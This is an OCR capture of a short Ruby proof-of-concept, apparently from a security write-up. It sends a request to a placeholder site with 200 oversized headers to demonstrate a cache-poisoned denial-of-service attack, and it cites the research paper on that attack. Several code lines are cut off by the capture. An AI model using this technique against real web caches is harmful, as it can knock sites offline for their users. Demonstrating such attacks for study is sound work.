
`require 'net/http'

uri = URI("https://example.org/index.html")

req = Net::HTTP::Get.new(uri)

num = 200

i = 0

# Setting malicious and irrelevant headers fiel
until i > num  do

	req["X-Oversized-Header-#{i}"] = "Big-Value-0000000000000000000000000000000000"

	i +=1;

end

res = Net::HTTP.start(uri.hostname, uri.port, :
	http.request(req)

For more details on this attack, you can refer to the
research paper:
Your Cache Has Fallen: Cache-
Poisoned Denial-of-Service Attack